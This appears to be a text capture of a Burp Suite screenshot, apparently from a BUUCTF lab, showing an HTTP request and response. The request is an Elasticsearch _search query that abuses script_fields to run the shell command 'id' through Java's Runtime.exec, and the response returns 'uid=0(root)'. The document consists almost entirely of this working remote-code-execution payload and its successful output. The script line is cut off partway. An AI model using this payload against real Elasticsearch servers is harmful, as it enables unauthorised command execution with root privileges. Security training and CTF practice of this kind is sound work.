 Request
Pretty Raw \n Actions
1 POST /_search?pretty HTTP/1.1
2 Host: node4.buuoj.cn:29898
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 356
14
15 {
16 "size":1,
17 "query":{
18 "filtered":{
19 "query":{
20 "match_all":{
21 }
22 }
23 }
24 },
25 "script_fields":{
26 "command":{
27 "script":"import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\
28 }
29 }
30 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=UTF-8
4 Content-Length: 410
5
6 {
7 "took":460,
8 "timed_out":false,
9 "_shards":{
10 "total":5,
11 "successful":5,
12 "failed":0
13 },
14 "hits":{
15 "total":1,
16 "max_score":1.0,
17 "hits":[
{
18 "_index":"website",
19 "_type":"blog",
20 "_id":"Cqak5FjBTlaV7LFYQrJW7Q",
21 "_score":1.0,
22 "fields":{
23 "command":[
"uid=0(root) gid=0(root) groups=0(root)\n"
]
24 }
25 }
]
26 }
27 }
28